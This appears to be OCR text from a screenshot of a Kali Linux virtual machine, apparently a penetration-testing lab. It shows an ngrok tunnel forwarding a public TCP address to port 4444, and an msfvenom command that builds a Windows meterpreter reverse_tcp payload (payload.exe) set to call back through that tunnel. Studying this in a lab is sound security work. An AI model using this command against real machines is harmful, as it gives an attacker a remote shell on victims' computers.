 Kali Atacante [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~/Downloads
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Policy Management Examples http://ngrok.com/apigwexamples
Session Status online
Account kali_test (Plan: Free)
Update update available (version 3.16.1, Ctrl-U to upd
Version 3.13.0
Region South America (sa)
Latency 169ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.sa.ngrok.io:19622 → localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.sa.ngrok.io LPORT=19622 -f exe > payload.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(kali㉿kali)-[~/Desktop]
$
Trash
File System
Home
ESD-ISO
code.txt
Converter.ps1
payload.bat
payload.exe